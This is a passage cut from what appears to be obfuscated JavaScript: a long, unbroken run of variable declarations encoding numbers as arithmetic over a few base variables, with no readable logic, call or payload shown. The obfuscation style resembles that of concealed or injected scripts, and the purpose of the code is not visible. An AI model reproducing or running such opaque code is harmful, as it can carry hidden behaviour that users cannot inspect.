Q*fQ*fQ,R5=OG+fQ+TO*fQ*fQ,Ob=Q+H7*fQ+RH*fQ*fQ+fQ*fQ*fQ,n7=w4+z4*fQ+RH*fQ*fQ,kQ=H7+H7*fQ+OG*fQ*fQ,ZK=RH+RH*fQ+lD*fQ*fQ+fQ*fQ*fQ,nG=Q+RH*fQ+H7*fQ*fQ+fQ*fQ*fQ,x7=Q+z4*fQ+lD*fQ*fQ,q7=Q+RS*fQ+OG*fQ*fQ,R3=RH+IF*fQ+lD*fQ*fQ+fQ*fQ*fQ,L4=Q+H7*fQ+fQ*fQ,jO=IF+OG*fQ+z4*fQ*fQ,kz=z4+Q*fQ+H7*fQ*fQ+fQ*fQ*fQ,Oc=z4+OG*fQ+RH*fQ*fQ+fQ*fQ*fQ,TD=RS+z4*fQ+OG*fQ*fQ,J3=RS+lD*fQ+RH*fQ*fQ+fQ*fQ*fQ,t5=H7+Q*fQ+lD*fQ*fQ,FM=lD+RH*fQ+OG*fQ*fQ,D7=RH+TO*fQ+RS*fQ*fQ,RG=RS+Q*fQ+OG*fQ*fQ,DX=H7+TO*fQ+fQ*fQ+fQ*fQ*fQ,E5=IF+fQ+lD*fQ*fQ+RS*fQ*fQ*fQ+RH*fQ*fQ*fQ*fQ,Ed=OG+IF*fQ+RH*fQ*fQ,fM=RH+fQ,vD=w4+lD*fQ,fS=z4+z4*fQ+lD*fQ*fQ,Cz=OG+H7*fQ+H7*fQ*fQ+fQ*fQ*fQ,s4=lD+IF*fQ+lD*fQ*fQ,qp=w4+OG*fQ+RH*fQ*fQ+fQ*fQ*fQ,f0=OG+RH*fQ+RH*fQ*fQ,H9=lD+z4*fQ+Q*fQ*fQ+fQ*fQ*fQ,rG=z4+Q*fQ+OG*fQ*fQ,Ad=lD+RH*fQ+lD*fQ*fQ,nf=H7+Q*fQ+H7*fQ*fQ+fQ*fQ*fQ,c3=lD+Q*fQ+fQ*fQ+fQ*fQ*fQ,cD=RH+H7*fQ+RS*fQ*fQ,Zp=Q+IF*fQ+RH*fQ*fQ+fQ*fQ*fQ,Hc=RH+OG*fQ+Q*fQ*fQ+fQ*fQ*fQ,cB=OG+z4*fQ+lD*fQ*fQ,rM=Q+TO*fQ,WQ=RS+H7*fQ+RS*fQ*fQ+fQ*fQ*fQ,A=Q+fQ+Q*fQ*fQ,b7=RS+z4*fQ+RS*fQ*fQ,v7=IF+z4*fQ+fQ*fQ,NM=lD+RH*fQ+fQ*fQ,Of=RH+lD*fQ+RH*fQ*fQ+fQ*fQ*fQ,U=IF+RH*fQ+OG*fQ*fQ,E2=w4+lD*fQ+z4*fQ*fQ+fQ*fQ*fQ,Nh=TO+H7*fQ+fQ*fQ+fQ*fQ*fQ,Lh=H7+z4*fQ+H7*fQ*fQ+fQ*fQ*fQ,VZ=H7+IF*fQ+Q*fQ*fQ+fQ*fQ*fQ,JH=RS+Q*fQ+RS*fQ*fQ,OD=RH+Q*fQ+H7*fQ*fQ+fQ*fQ*fQ,fL=TO+fQ+lD*fQ*fQ+lD*fQ*fQ*fQ,IS=TO+lD*fQ+RS*fQ*fQ,hr=z4+TO*fQ+TO*fQ*fQ+fQ*fQ*fQ,VI=OG+Q*fQ+OG*fQ*fQ,b9=IF+RH*fQ+RH*fQ*fQ+fQ*fQ*fQ,WC=TO+H7*fQ+lD*fQ*fQ+fQ*fQ*fQ,ql=TO+fQ+RH*fQ*fQ+fQ*fQ*fQ,z9=w4+z4*fQ+OG*fQ*fQ+fQ*fQ*fQ,nL=IF+H7*fQ+Q*fQ*fQ,dH=IF+z4*fQ+OG*fQ*fQ,sf=IF+RS*fQ+OG*fQ*fQ+fQ*fQ*fQ,WB=OG+fQ+Q*fQ*fQ,xf=lD+lD*fQ+OG*fQ*fQ+fQ*fQ*fQ,RE=Q+IF*fQ+Q*fQ*fQ,S6=lD+z4*fQ+H7*fQ*fQ+fQ*fQ*fQ,zG=OG+RS*fQ+lD*fQ*fQ,QZ=Q+z4*fQ+RH*fQ*fQ+fQ*fQ*fQ,Hf=RH+OG*fQ+fQ*fQ+fQ*fQ*fQ,r0=IF+fQ+H7*fQ*fQ+fQ*fQ*fQ,DL=IF+IF*fQ+fQ*fQ,Hd=IF+H7*fQ+RH*fQ*fQ,dz=lD+Q*fQ+RS*fQ*fQ+fQ*fQ*fQ,Sv=Q+RH*fQ+RS*fQ*fQ+fQ*fQ*fQ,F0=TO+fQ,Ab=H7+IF*fQ+OG*fQ*fQ+fQ*fQ*fQ,nE=Q+H7*fQ+H7*fQ*fQ+fQ*fQ*fQ,LI=RH+lD*fQ+OG*fQ*fQ,VD=lD+TO*fQ+fQ*fQ,Mt=RH+lD*fQ+H7*fQ*fQ+fQ*fQ*fQ,Nd=H7+H7*fQ+RH*fQ*fQ,bX=IF+Q*fQ+OG*fQ*fQ+fQ*fQ*fQ,MX=H7+RH*fQ+lD*fQ*fQ+fQ*fQ*fQ,UX=lD+lD*fQ+fQ*fQ+fQ*fQ*fQ,B6=RH+IF*fQ+OG*fQ*fQ+fQ*fQ*fQ,Uv=RH+z4*fQ+RH*fQ*fQ+fQ*fQ*fQ,q3=OG+RH*fQ+RS*fQ*fQ+fQ*fQ*fQ,m5=RS+lD*fQ,O2=Q+H7*fQ+RS*fQ*fQ+fQ*fQ*fQ,Rh=IF+RS*fQ+fQ*fQ+fQ*fQ*fQ,XS=H7+Q*fQ+fQ*fQ,S4=TO+Q*fQ+RS*fQ*fQ,DF=z4+TO*fQ+RH*fQ*fQ,Wf=z4+OG*fQ+OG*fQ*fQ+fQ*fQ*fQ,sX=z4+IF*fQ+RS*fQ*fQ+fQ*fQ*fQ,A6=OG+lD*fQ+fQ*fQ+fQ*fQ*fQ,Mz=OG+RS*fQ+Q*fQ*fQ+fQ*fQ*fQ,nM=IF+fQ+TO*fQ*fQ,CC=RS+lD*fQ+Q*fQ*fQ+fQ*fQ*fQ,S=IF+OG*fQ+RH*fQ*fQ,Id=H7+z4*fQ,KS=H7+lD*fQ+OG*fQ*fQ,KC=H7+RS*fQ+Q*fQ*fQ+fQ*fQ*fQ,gh=z4+IF*fQ+lD*fQ*fQ+fQ*fQ*fQ,Lp=H7+OG*fQ+RS*fQ*fQ+fQ*fQ*fQ,St=Q+Q*fQ+H7*fQ*fQ+fQ*fQ*fQ,JK=z4+TO*fQ+RH*fQ*fQ+fQ*fQ*fQ,Zh=OG+z4*fQ+Q*fQ*fQ+fQ*fQ*fQ,Ot=H7+H7*fQ+RS*fQ*fQ+fQ*fQ*fQ,nd=OG+TO*fQ+Q*fQ*fQ,qb=lD+RS*fQ+Q*fQ*fQ+fQ*fQ*fQ,xr=lD+OG*fQ+OG*fQ*fQ+fQ*fQ*fQ,dQ=TO+IF*fQ+RS*fQ*fQ,lr=IF+OG*fQ+H7*fQ*fQ+fQ*fQ*fQ,zI=IF+z4*fQ+z4*fQ*fQ,gQ=RS+RH*fQ+RS*fQ*fQ,jF=IF+TO*fQ+Q*fQ*fQ,Ch=lD+TO*fQ+TO*fQ*fQ+z4*fQ*fQ*fQ,Kt=TO+lD*fQ+IF*fQ*fQ+fQ*fQ*fQ,J2=OG+RH*fQ+H7*fQ*fQ+fQ*fQ*fQ,rt=Q+RH*fQ+TO*fQ*fQ+fQ*fQ*fQ,mI=z4+lD*fQ,XI=z4+fQ+OG*fQ*fQ+fQ*fQ*fQ,jC=lD+OG*fQ+RS*fQ*fQ+fQ*fQ*fQ,Gl=lD+z4*fQ+RS*fQ*fQ+fQ*fQ*fQ,Fv=RH+H7*fQ+OG*fQ*fQ+fQ*fQ*fQ,Yp=RS+Q*fQ+OG*fQ*fQ+fQ*fQ*fQ,Er=IF+IF*fQ+Q*fQ*fQ+fQ*fQ*fQ,J6=RH+IF*fQ+RH*fQ*fQ+fQ*fQ*fQ,QI=Q+TO*fQ+IF*fQ*fQ,C4=RH+RH*fQ+fQ*fQ,E9=H7+RH*fQ+fQ*fQ+fQ*fQ*fQ,MZ=RS+H7*fQ+lD*fQ*fQ+fQ*fQ*fQ,cv=lD+OG*fQ+fQ*fQ+fQ*fQ*fQ,HQ=IF+TO*fQ,g2=IF+Q*fQ+Q*fQ*fQ+fQ*fQ*fQ,EQ=IF+Q*fQ+RH*fQ*fQ,FZ=TO+RS*fQ+RS*fQ*fQ+fQ*fQ*fQ,tb=RS+lD*fQ+OG*fQ*fQ+fQ*fQ*fQ,dE=IF+lD*fQ,mz=H7+H7*fQ+z4*fQ*fQ+fQ*fQ*fQ,zB=TO+z4*fQ+IF*fQ*fQ,wl=OG+IF*fQ+lD*fQ*fQ+fQ*fQ*fQ,k4=RS+Q*fQ+fQ*fQ+fQ*fQ*fQ,EI=H7+Q*fQ+RH*fQ*fQ,RQ=TO+H7*fQ+fQ*fQ,z3=TO+IF*fQ+OG*fQ*fQ+fQ*fQ*fQ,vz=Q+RH*fQ+lD*fQ*fQ+fQ*fQ*fQ,Y6=RH+fQ+RS*fQ*fQ+fQ*fQ*fQ,gv=RS+RS*fQ+Q*fQ*fQ+fQ*fQ*fQ,Zt=w4+H7*fQ+z4*fQ*fQ+fQ*fQ*fQ,AC=w4+fQ+H7*fQ*fQ+fQ*fQ*fQ,HX=z4+RH*fQ+OG*fQ*fQ+fQ*fQ*fQ,UM=TO+lD*fQ+fQ*fQ+fQ*fQ*fQ,mE=RS+IF*fQ+Q*fQ*fQ,zr=OG+H7*fQ+z4*fQ*fQ+fQ*fQ*fQ,xD=RH+z4*fQ+RS*fQ*fQ,Dc=IF+OG*fQ+fQ*fQ+fQ*fQ*fQ,TZ=RH+RH*fQ+Q*fQ*fQ+fQ*fQ*fQ,Dz=w4+RH*fQ+fQ*fQ+fQ*fQ*fQ,mH=RS+H7*fQ+RH*fQ*fQ,mQ=lD+fQ+lD*fQ*fQ,l7=RH+z4*fQ+fQ*fQ,dK=Q+OG*fQ+Q*fQ*fQ+fQ*fQ*fQ,Cb=Q+z4*fQ+OG*fQ*fQ+fQ*fQ*fQ,O4=TO+RH*fQ+Q*fQ*fQ,Wh=w4+RH*fQ+OG*fQ*fQ+fQ*fQ*fQ,c9=RS+OG*fQ+H7*fQ*fQ+fQ*fQ*fQ,GO=IF+fQ,Qf=TO+H7*fQ+RS*fQ*fQ+fQ*fQ*fQ,Zf=w4+OG*fQ+fQ*fQ+fQ*fQ*fQ,mK=TO+fQ+fQ*fQ+fQ*fQ*fQ,M6=Q+IF*fQ+RS*fQ*fQ+fQ*fQ*fQ,I5=RH+OG*fQ+RS*fQ*fQ,vt=lD+H7*fQ+RS*fQ*fQ+fQ*fQ*fQ,m0=w4+Q*fQ+RS*fQ*fQ,Iz=IF+RH*fQ+lD*fQ*fQ+fQ*fQ*fQ,s7=TO+OG*fQ+z4*fQ*fQ,N6=RS+fQ+Q*fQ*fQ+fQ*fQ*fQ,n6=IF+OG*fQ+lD*fQ*fQ+fQ*fQ*fQ,YZ=IF+TO*fQ+lD*fQ*fQ+fQ*fQ*fQ,qd=z4+fQ+RS*fQ*fQ,p2=lD+fQ+Q*fQ*fQ+fQ*fQ*fQ,XH=w4+TO*fQ+fQ*fQ,CG=RS+lD*fQ+lD*fQ*fQ,Zr=IF+OG*fQ+Q*fQ*fQ+fQ*fQ*fQ,EK=RH+IF*fQ+fQ*fQ+fQ*fQ*fQ,tS=OG+H7*fQ+OG*fQ*fQ,Z7=RS+fQ+RS*fQ*fQ,Bz=z4+RS*fQ+IF*fQ*fQ+fQ*fQ*fQ,ED=z4+IF*fQ+OG*fQ*fQ,KK=OG+OG*fQ+RS*fQ*fQ+fQ*fQ*fQ,GL=RH+RS*fQ+Q*fQ*fQ,tZ=RS+OG*fQ+lD*fQ*fQ+fQ*fQ*fQ,M3=RS+fQ+H7*fQ*fQ+fQ*fQ*fQ,hl=Q+IF*fQ+H7*fQ*fQ+fQ*fQ*fQ,Kh=RS+IF*fQ+OG*fQ*fQ+fQ*fQ*fQ,Fb=Q+lD*fQ+Q*fQ*fQ+fQ*fQ*fQ,RL=OG+RH*fQ+RH*fQ*fQ+fQ*fQ*fQ,w0=RH+OG*fQ+OG*fQ*fQ+fQ*fQ*fQ,Lc=RH+fQ+OG*fQ*fQ+fQ*fQ*fQ,PM=RH+OG*fQ+OG*fQ*fQ,Yh=RS+H7*fQ+OG*fQ*fQ+fQ*fQ*fQ,LO=Q+z4*fQ+RS*fQ*fQ+fQ*fQ*fQ,QX=RS+RS*fQ+z4*fQ*fQ+fQ*fQ*fQ,EB=H7+OG*fQ+OG*fQ*fQ,w9=Q+z4*fQ+lD*fQ*fQ+fQ*fQ*fQ,wX=z4+Q*fQ+z4*fQ*fQ+fQ*fQ*fQ,Nf=Q+H7*fQ+fQ*fQ+fQ*fQ*fQ,Z6=lD+Q*fQ+RH*fQ*fQ+fQ*fQ*fQ,R=TO+OG*fQ+Q*fQ*fQ,t9=w4+RH*fQ+RH*fQ*fQ+fQ*fQ*fQ,Mp=IF+H7*fQ+OG*fQ*fQ+fQ*fQ*fQ,QQ=lD+OG*fQ,qc=w4+fQ+OG*fQ*fQ+fQ*fQ*fQ,wK=Q+IF*fQ+OG*fQ*fQ+fQ*fQ*fQ,Bp=TO+fQ+H7*fQ*fQ+fQ*fQ*fQ,SL=lD+RS*fQ+fQ*fQ,Pf=w4+lD*fQ+fQ*fQ+fQ*fQ*fQ,p9=lD+fQ+H7*fQ*fQ+fQ*fQ*fQ,bI=lD+RH*fQ+RS*fQ*fQ,HG=Q+H7*fQ+RH*fQ*fQ,NI=IF+TO*fQ+RH*fQ*fQ,jc=RS+fQ+z4*fQ*fQ+fQ*fQ*fQ,Fh=RS+TO*fQ+H7*fQ*fQ+fQ*fQ*fQ,rS=RH+RH*fQ+RS*fQ*fQ,Sf=TO+RH*fQ+lD*fQ*fQ+fQ*fQ*fQ,Xz=H7+Q*fQ+fQ*fQ+fQ*fQ*fQ,s9=H7+Q*fQ+Q*fQ*fQ+fQ*fQ*fQ,QC=z4+RH*fQ+H7*fQ*fQ+fQ*fQ*fQ,nl=lD+lD*fQ+z4*fQ*fQ+fQ*fQ*fQ,kS=z4+RS*fQ+fQ*fQ,DE=Q+lD*fQ+RH*fQ*fQ,Ep=TO+z4*fQ+TO*fQ*fQ+fQ*fQ*fQ,JX=RH+RS*fQ+fQ*fQ+fQ*fQ*fQ,Hl=lD+IF*fQ+RS*fQ*fQ+fQ*fQ*fQ,s2=Q+lD*fQ+OG*fQ*fQ+fQ*fQ*fQ,E0=OG+IF*fQ+Q*fQ*fQ,mf=Q+Q*fQ+RS*fQ*fQ+fQ*fQ*fQ,t3=RS+Q*fQ+RS*fQ*fQ+fQ*fQ*fQ,sH=TO+H7*fQ+RS*fQ*fQ,Yt=H7+lD*fQ+lD*fQ*fQ+fQ*fQ*fQ,GC=RS+lD*fQ+H7*fQ*fQ+fQ*fQ*fQ,Qz=H7+RS*fQ+fQ*fQ+fQ*fQ*fQ,Sh=OG+Q*fQ+H7*fQ*fQ+fQ*fQ*fQ,FS=z4+RH*fQ+RH*fQ*fQ,gC=lD+OG*fQ+IF*fQ*fQ+fQ*fQ*fQ,FB=RH+RH*fQ+lD*fQ*fQ,Yc=TO+OG*fQ+RS*fQ*fQ+fQ*fQ*fQ,Y7=TO+z4*fQ+fQ*fQ,Br=z4+z4*fQ+H7*fQ*fQ+fQ*fQ*fQ,Gr=lD+Q*fQ+z4*fQ*fQ+fQ*fQ*fQ,CD=IF+RH*fQ+RS*fQ*fQ,fz=w4+RS*fQ+TO*fQ*fQ+fQ*fQ*fQ,j3=OG+z4*fQ+TO*fQ*fQ+fQ*fQ*fQ,kd=RH+fQ+lD*fQ*fQ,U2=OG+Q*fQ+lD*fQ*fQ+fQ*fQ*fQ,w5=IF+lD*fQ+fQ*fQ,FI=H7+Q*fQ,YS=OG+RS*fQ+fQ*fQ,KX=Q+H7*fQ+z4*fQ*fQ+fQ*fQ*fQ,rH=OG+IF*fQ+fQ*fQ,bZ=RH+Q*fQ+z4*fQ*fQ+fQ*fQ*fQ,T9=H7+IF*fQ+RH*fQ*fQ+fQ*fQ*fQ,W2=Q+TO*fQ+H7*fQ*fQ+fQ*fQ*fQ,vI=RH+lD*fQ+Q*fQ*fQ,k9=RS+Q*fQ+H7*fQ*fQ+fQ*fQ*fQ,V7=Q+z4*fQ+RH*fQ*fQ,TX=z4+z4*fQ+fQ*fQ+fQ*fQ*fQ,Jf=RH+RH*fQ+RS*fQ*fQ+fQ*fQ*fQ,nb=RS+RS*fQ+fQ*fQ+fQ*fQ*fQ,Dr=H7+fQ+OG*fQ*fQ+fQ*fQ*fQ,M4=RS+lD*fQ+RH*fQ*fQ+RH*fQ*fQ*fQ+RS*fQ*fQ*fQ*fQ,nt=TO+z4*fQ+H7*fQ*fQ+fQ*fQ*fQ,CK=RS+z4*fQ+Q*fQ*fQ+fQ*fQ*fQ,YC=RH+H7*fQ+H7*fQ*fQ+fQ*fQ*fQ,ML=H7+H7*fQ+IF*fQ*fQ,bK=H7+z4*fQ+TO*fQ*fQ+z4*fQ*fQ*fQ,nX=Q+fQ+Q*fQ*fQ+fQ*fQ*fQ,F6=RH+fQ+RH*fQ*fQ+fQ*fQ*fQ,HH=IF+RS*fQ+lD*fQ*fQ,Nc=H7+IF*fQ+lD*fQ*fQ+fQ*fQ*fQ,zp=Q+fQ+lD*fQ*fQ+fQ*fQ*fQ,pt=TO+H7*fQ+OG*fQ*fQ+fQ*fQ*fQ,Cf=RH+lD*fQ+OG*fQ*fQ+fQ*fQ*fQ,g3=OG+lD*fQ+OG*fQ*fQ+fQ*fQ*fQ,Tb=IF+TO*fQ+fQ*fQ+fQ*fQ*fQ,xB=z4+Q*fQ+fQ*fQ,AK=Q+RH*fQ+Q*fQ*fQ+fQ*fQ*fQ,Gz=TO+RS*fQ+Q*fQ*fQ+fQ*fQ*fQ,rB=OG+TO*fQ+lD*fQ*fQ,tf=H7+lD*fQ+Q*fQ*fQ+fQ*fQ*fQ,Bl=z4+Q*fQ+OG*fQ*fQ+fQ*fQ*fQ,Qc=z4+H7*fQ+lD*fQ*fQ+fQ*fQ*fQ,LZ=w4+fQ+IF*fQ*fQ+fQ*fQ*fQ,Rp=TO+lD*fQ+H7*fQ*fQ+fQ*fQ*fQ,MG=z4+lD*fQ+H7*fQ*fQ+fQ*fQ*fQ,QD=Q+Q*fQ+RH*fQ*fQ,zF=lD+TO*fQ+lD*fQ*fQ,wG=RH+RH*fQ+z4*fQ*fQ,c6=TO+RH*fQ+H7*fQ*fQ+fQ*fQ*fQ,Y9=w4+TO*fQ+H7*fQ*fQ+fQ*fQ*fQ,Qb=lD+TO*fQ+OG*fQ*fQ+fQ*fQ*fQ,k7=w4+TO*fQ,B=z4+fQ,sZ=w4+TO*fQ+OG*fQ*fQ+fQ*fQ*fQ,BZ=RS+RH*fQ+OG*fQ*fQ+fQ*fQ*fQ,g9=z4+OG*fQ+H7*fQ*fQ+fQ*fQ*fQ,P2=RS+fQ+Q*fQ*fQ+H7*fQ*fQ*fQ+fQ*fQ*fQ*fQ,ZG=TO+IF*fQ,NQ=H7+OG*fQ,Qt=IF+z4*fQ+H7*fQ*fQ+fQ*fQ*fQ,X4=RS+IF*fQ+Q*fQ*fQ+fQ*fQ*fQ,vp=OG+fQ+RH*fQ*fQ+fQ*fQ*fQ,Tr=z4+H7*fQ+H7*fQ*fQ+fQ*fQ*fQ,CO=z4+TO*fQ+OG*fQ*fQ,X3=TO+fQ+z4*fQ*fQ+fQ*fQ*fQ,jE=TO+TO*fQ+RH*fQ*fQ+fQ*fQ*fQ,JG=H7+fQ+OG*fQ*fQ,Ub=w4+H7*fQ+fQ*fQ+fQ*fQ*fQ,jB=Q+lD*fQ+IF*fQ*fQ,tp=IF+fQ+TO*fQ*fQ+fQ*fQ*fQ,Yz=RS+H7*fQ+fQ*fQ+fQ*fQ*fQ,PC=w4+RS*fQ+RH*fQ*fQ+fQ*fQ*fQ,Qd=RS+H7*fQ+Q*fQ*fQ,vf=w4+RS*fQ+fQ*fQ+fQ*fQ*fQ,L6=OG+H7*fQ+OG*fQ*fQ+fQ*fQ*fQ,dh=RH+TO*fQ+Q*fQ*fQ+fQ*fQ*fQ,Y3=OG+IF*fQ+z4*fQ*fQ+fQ*fQ*fQ,Az=RH+H7*fQ+RS*fQ*fQ+fQ*fQ*fQ,cG=TO+z4*fQ+RS*fQ*fQ,rO=lD+z4*fQ+fQ*fQ,w3=RS+IF*fQ+RH*fQ*fQ+fQ*fQ*fQ,Fz=RS+fQ+fQ*fQ+fQ*fQ*fQ,jf=w4+RS*fQ+OG*fQ*fQ+fQ*fQ*fQ,vQ=TO+z4*fQ+fQ*fQ+fQ*fQ*fQ,kB=RH+TO*fQ+OG*fQ*fQ,cp=lD+H7*fQ+RH*fQ*fQ+fQ*fQ*fQ,G2=OG+z4*fQ+RH*fQ*fQ+fQ*fQ*fQ,Cc=RH+RH*fQ+H7*fQ*fQ+fQ*fQ*fQ,W0=w4+fQ+fQ*fQ,sE=RS+OG*fQ+z4*fQ*fQ,SE=w4+RS*fQ,tQ=Q+lD*fQ+z4*fQ*fQ,ZL=Q+TO*fQ+Q*fQ*fQ,bD=Q+Q*fQ+RS*fQ*fQ,Gb=w4+RH*fQ+z4*fQ*fQ+fQ*fQ*fQ,q9=lD+lD*fQ+RH*fQ*fQ+fQ*fQ*fQ,j6=Q+OG*fQ+fQ*fQ+fQ*fQ*fQ,gc=TO+TO*fQ+lD*fQ*fQ+fQ*fQ*fQ,SG=TO+Q*fQ,WO=H7+H7*fQ+RS*fQ*fQ,Bd=IF+RS*fQ+lD*fQ*fQ+fQ*fQ*fQ,TF=IF+Q*fQ,cz=lD+RH*fQ+OG*fQ*fQ+fQ*fQ*fQ,DZ=w4+OG*fQ+H7*fQ*fQ+fQ*fQ*fQ,O6=H7+fQ+RH*fQ*fQ+fQ*fQ*fQ,KM=Q+fQ,N2=OG+lD*fQ+RS*fQ*fQ+fQ*fQ*fQ,jZ=IF+IF*fQ+lD*fQ*fQ+fQ*fQ*fQ,X5=z4+TO*fQ+RS*fQ*fQ,BX=z4+RS*fQ+Q*fQ*fQ+fQ*fQ*fQ,r7=Q+z4*fQ+RS*fQ*fQ,xE=TO+fQ+OG*fQ*fQ,dO=OG+Q*fQ+OG*fQ*fQ+fQ*fQ*fQ,Z5=w4+RH*fQ,BL=RH+lD*fQ+RH*fQ*fQ+RH*fQ*fQ*fQ+RS*fQ*fQ*fQ*fQ,gX=Q+fQ+H7*fQ*fQ+fQ*fQ*fQ,S7=RS+H7*fQ+H7*fQ*fQ+fQ*fQ*fQ,ct=IF+Q*fQ+fQ*fQ+fQ*fQ*fQ,NE=RS+IF*fQ+OG*fQ*fQ+RH*fQ*fQ*fQ+RH*fQ*fQ*fQ*fQ,Q2=OG+OG*fQ+Q*fQ*fQ+fQ*fQ*fQ,N3=w4+fQ+Q*fQ*fQ+fQ*fQ*fQ,wD=Q+fQ+z4*fQ*fQ,Zv=IF+TO*fQ+IF*fQ*fQ+z4*fQ*fQ*fQ,fB=IF+z4*fQ,Yd=H7+TO*fQ+H7*fQ*fQ+fQ*fQ*fQ,Rz=IF+lD*fQ+OG*fQ*fQ+fQ*fQ*fQ,vl=lD+H7*fQ+H7*fQ*fQ+fQ*fQ*fQ,MB=RS+z4*fQ,XG=w4+Q*fQ+z4*fQ*fQ,cI=IF+IF*fQ+RH*fQ*fQ,KH=lD+H7*fQ+fQ*fQ,WF=H7+OG*fQ+lD*fQ*fQ,nh=lD+TO*fQ+RH*fQ*fQ+fQ*fQ*fQ,Ap=TO+OG*fQ+lD*fQ*fQ+fQ*fQ*fQ,C6=H7+lD*fQ+OG*fQ*fQ+fQ*fQ*fQ,wr=Q+OG*fQ+RS*fQ*fQ+fQ*fQ*fQ,hD=H7+TO*fQ+IF*fQ*fQ,j5=RS+RH*fQ+z4*fQ*fQ,zd=OG+RH*fQ+z4*fQ*fQ,VE=w4+TO*fQ+z4*fQ*fQ,ft=lD+IF*fQ+RH*fQ*fQ+fQ*fQ*fQ,sh=IF+RH*fQ+RS*fQ*fQ+fQ*fQ*fQ,Z3=RS+OG*fQ+RH*fQ*fQ+fQ*fQ*fQ,x9=w4+RH*fQ+Q*fQ*fQ+fQ*fQ*fQ,OK=OG+z4*fQ+OG*fQ*fQ+fQ*fQ*fQ,gz=TO+H7*fQ+RH*fQ*fQ+fQ*fQ*fQ,P4=TO+z4*fQ+TO*fQ*fQ,zE=OG+z4*fQ+OG*fQ*fQ,l2=RH+RS*fQ+TO*fQ*fQ+fQ*fQ*fQ,s3=w4+fQ+fQ*fQ+fQ*fQ*fQ,BG=IF+H7*fQ+H7*fQ*fQ+fQ*fQ*fQ,ZX=RS+OG*fQ+OG*fQ*fQ+fQ*fQ*fQ,hZ=H7+z4*fQ+RS*fQ*fQ+fQ*fQ*fQ,Z9=TO+Q*fQ+lD*fQ*fQ+fQ*fQ*fQ,PD=RH+fQ+z4*fQ*fQ,C9=IF+IF*fQ+OG*fQ*fQ+fQ*fQ*fQ,t7=H7+z4*fQ+lD*fQ*fQ,bl=z4+H7*fQ+OG*fQ*fQ+fQ*fQ*fQ,tX=lD+lD*fQ+lD*fQ*fQ+fQ*fQ*fQ,ZH=Q+TO*fQ+fQ*fQ+fQ*fQ*fQ,WX=RS+z4*fQ+OG*fQ*fQ+fQ*fQ*fQ,z5=z4+Q*fQ+fQ*fQ+fQ*fQ*fQ,hv=RH+lD*fQ+Q*fQ*fQ+fQ*fQ*fQ,MC=H7+fQ+IF*fQ*fQ+z4*fQ*fQ*fQ,O0=TO+TO*fQ,EL=w4+z4*fQ+z4*fQ*fQ,CE=z4+fQ+TO*fQ*fQ,Vv=z4+Q*fQ+RH*fQ*fQ+fQ*fQ*fQ,vK=RH+RH*fQ+fQ*fQ+fQ*fQ*fQ,CF=IF+RH*fQ+lD*fQ*fQ,x4=w4+lD*fQ+fQ*fQ,fH=OG+fQ+RS*fQ*fQ,kh=IF+fQ+RS*fQ*fQ+fQ*fQ*fQ,H4=OG+lD*fQ+Q*fQ*fQ+fQ*fQ*fQ,RX=RS+OG*fQ+IF*fQ*fQ+z4*fQ*fQ*fQ,Il=OG+H7*fQ+fQ*fQ+fQ*fQ*fQ,kl=z4+fQ+RH*fQ*fQ+fQ*fQ*fQ,pQ=TO+RH*fQ+RS*fQ*fQ,If=IF+fQ+fQ*fQ+fQ*fQ*fQ,PK=H7+fQ+fQ*fQ+fQ*fQ*fQ,v5=IF+lD*fQ+RH*fQ*fQ,Hz=RH+fQ+Q*fQ*fQ+fQ*fQ*fQ,d4=IF+fQ+z4*fQ*fQ,W4=lD+z4*fQ+RH*fQ*fQ+fQ*fQ*fQ,pX=H7+TO*fQ+lD*fQ*fQ+fQ*fQ*fQ,Yr=TO+RH*fQ+fQ*fQ+fQ*fQ*fQ,tG=TO+TO*fQ+fQ*fQ,PF=TO+RH*fQ,g7=z4+RH*fQ+Q*fQ*fQ,H0=IF+fQ+OG*fQ*fQ,K5=z4+Q*fQ,db=z4+RS*fQ+z4*fQ*fQ+fQ*fQ*fQ,X6=OG+fQ+fQ*fQ+fQ*fQ*fQ,F=RS+RS*fQ,Mv=Q+H7*fQ+OG*fQ*fQ+fQ*fQ*fQ,Pz=lD+H7*fQ+fQ*fQ+fQ*fQ*fQ,hO=z4+OG*fQ,Kl=w4+lD*fQ+Q*fQ*fQ+fQ*fQ*fQ,ME=RH+RS*fQ+H7*fQ*fQ+fQ*fQ*fQ,AS=lD+TO*fQ,XX=Q+TO*fQ+RS*fQ*fQ+fQ*fQ*fQ,Cp=RH+fQ+H7*fQ*fQ+fQ*fQ*fQ,SF=IF+RS*fQ+RS*fQ*fQ+fQ*fQ*fQ,Kz=z4+IF*fQ+H7*fQ*fQ+fQ*fQ*fQ,IL=w4+IF*fQ+OG*fQ*fQ,dp=w4+IF*fQ+RS*fQ*fQ+fQ*fQ*fQ,ZZ=OG+H7*fQ+lD*fQ*fQ+fQ*fQ*fQ,AH=lD+RS*fQ+RH*fQ*fQ,zD=OG+TO*fQ,PZ=lD+H7*fQ+Q*fQ*fQ+fQ*fQ*fQ,zZ=z4+TO*fQ+z4*fQ*fQ+fQ*fQ*fQ,GQ=Q+Q*fQ+TO*fQ*fQ,K2=Q+lD*fQ+RH*fQ*fQ+fQ*fQ*fQ,Q4=lD+IF*fQ+OG*fQ*fQ,G7=IF+OG*fQ+Q*fQ*fQ,R9=TO+Q*fQ+RS*fQ*fQ+fQ*fQ*fQ,YI=w4+fQ+Q*fQ*fQ,lz=IF+H7*fQ+lD*fQ*fQ+fQ*fQ*fQ,EO=OG+fQ,N5=RH+H7*fQ+OG*fQ*fQ,MD=H7+TO*fQ+lD*fQ*fQ,kZ=Q+RS*fQ+lD*fQ*fQ+fQ*fQ*fQ,Nr=RH+TO*fQ+TO*fQ*fQ+z4*fQ*fQ*fQ,r9=z4+z4*fQ+RH*fQ*fQ+fQ*fQ*fQ,EX=H7+RS*fQ+lD*fQ*fQ+fQ*fQ*fQ,sr=lD+fQ+lD*fQ*fQ+fQ*fQ*fQ,NZ=z4+Q*fQ+Q*fQ*fQ+fQ*fQ*fQ,wS=RS+TO*fQ+RS*fQ*fQ,Gf=z4+OG*fQ+Q*fQ*fQ+fQ*fQ*fQ,UI=TO+lD*fQ+OG*fQ*fQ,pv=lD+fQ+RS*fQ*fQ+fQ*fQ*fQ,Fd=H7+IF*fQ+OG*fQ*fQ,WH=RH+RH*fQ,dX=z4+Q*fQ+lD*fQ*fQ+fQ*fQ*fQ,SC=OG+z4*fQ+fQ*fQ+fQ*fQ*fQ,U0=w4+H7*fQ+fQ*fQ,tr=TO+z4*fQ+RH*fQ*fQ+fQ*fQ*fQ,OB=Q+RS*fQ+Q*fQ*fQ,HM=z4+IF*fQ,v